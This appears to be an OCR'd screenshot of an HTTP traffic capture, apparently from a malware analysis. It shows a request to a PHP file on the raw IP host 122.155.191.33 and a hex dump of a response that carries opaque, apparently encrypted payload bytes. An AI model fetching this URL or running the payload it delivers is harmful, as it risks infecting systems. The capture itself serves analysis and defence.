 GET /temp/down1/lib.php?ix=1 HTTP/1.1
Client
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/104.0.0.0 Safari/537.36
Transport
Connection: Keep-Alive
Host: 122.155.191.33
Transformer Headers TextView SyntaxView ImageView HexView WebView Auth Caching Cookies Raw
JSON XML
00000000 48 54 54 50 2F 31 2E 31 20 32 30 30 20 4F 4B 0D 0A 44 61 74 65 3A HTTP/1.1 200 OK..Date:
00000016 20 57 65 64 2C 20 30 33 20 4A 61 6E 20 32 30 32 34 20 30 34 3A 32 Wed, 03 Jan 2024 04:2
0000002C 37 3A 34 38 20 47 4D 54 0D 0A 53 65 72 76 65 72 3A 20 41 70 61 63 7:48 GMT..Server: Apac
00000042 68 65 2F 32 2E 34 2E 31 37 20 28 57 69 6E 33 32 29 20 4F 70 65 6E he/2.4.17 (Win32) Open
00000058 53 53 4C 2F 31 2E 30 2E 32 64 20 50 48 50 2F 35 2E 36 2E 31 34 0D SSL/1.0.2d PHP/5.6.14.
0000006E 0A 58 2D 50 6F 77 65 72 65 64 2D 42 79 3A 20 50 48 50 2F 35 2E 36 .X-Powered-By: PHP/5.6
00000084 2E 31 34 0D 0A 43 6F 6E 74 65 6E 74 2D 4C 65 6E 67 74 68 3A 20 35 .14..Content-Length: 5
0000009A 37 34 34 0D 0A 4B 65 65 70 2D 41 6C 69 76 65 3A 20 74 69 6D 65 6F 744..Keep-Alive: timeo
000000B0 75 74 3D 35 2C 20 6D 61 78 3D 31 30 30 0D 0A 43 6F 6E 6E 65 63 74 ut=5, max=100..Connect
000000C6 69 6F 6E 3A 20 4B 65 65 70 2D 41 6C 69 76 65 0D 0A 43 6F 6E 74 65 ion: Keep-Alive..Conte
000000DC 6E 74 2D 54 79 70 65 3A 20 6D 75 6C 74 69 70 61 72 74 2F 66 6F 72 nt-Type: multipart/for
000000F2 6D 2D 64 61 74 61 0D 0A 0D 0A E0 10 B0 8D 51 58 EA 75 53 E1 DA C6 m-data....à.°.QXêuSáÚÆ
00000108 AE EF 23 37 3B F7 98 80 A8 84 2D 27 04 4E 9E 26 81 7F E3 FF 30 5A
0000011E 57 9D F9 F7 23 C4 4B 29 1C 1F 5D C3 55 34 07 1E 0A 6A BC 4D 41 B4
00000134 C7 2B 30 CA 2D E3 95 E3 3F 7D 97 32 41 F6 3C 70 40 20 A0 F7 F8 19
0000014A 6F 7F 13 C5 F2 A0 19 E8 E4 1F A2 08 33 6B 03 CD 34 0D E5 57 70 1B
00000160 CF A0 A8 F5 10 2A 2A E3 11 0B AE C0 1E D5 0C E4 20 EA 71 03 76 F0
00000176 DC 1B 43 62 BE 9B 6F A8 11 DD 15 80 3D 5A 64 43 53 A1 E2 1A A9 EB
0000018C 92 A5 3B 71 53 6B F6 A1 14 71 EE AB C8 87 AE 5B 74 9D AA 0C E1 AA
000001A2 C6 1B 75 25 F6 8E 00 A8 C8 EA AD 71 E5 96 65 95 53 7E F8 E7 11 0D
000001B8 5E 2D 4F 1D 43 B6 35 76 27 49 DB 45 3A D4 CD 86 37 A1 39 57 0A 6D
000001CE C3 42 CA 85 0E 33 E0 7C FE AC C9 48 7A 01 95 C2 0A F1 DB 72 11 AC
000001E4 76 ED 9B 68 29 B4 55 0A C2 D1 77 16 9F FF BF 7C A9 FF 23 0D BA 39
000001FA 4E 06 37 7F 6E A9 09 D3 CA C1 95 C6 3D CC AE EB 1F FB 96 92 55 83
00000210 6B 65 D1 9B 9A 01 F2 8C E9 87 F9 10 ED DF 8E B9 DD 41 15 CE F7 66
00000226 B8 27 B4 21 11 C6 8F C4 86 75 62 27 86 29 45 37 A0 A1 A5 82 61 59
0000023C 8C 1B FD 9C 8B 4E 8A D7 86 56 DD 99 AC 08 6A 44 3C 0F C9 6F 7E 36
00000252 3F 66 DD A3 76 09 E3 81 A7 EB 8D 17 3D 86 D4 20 29 6D 2A 59 35 5F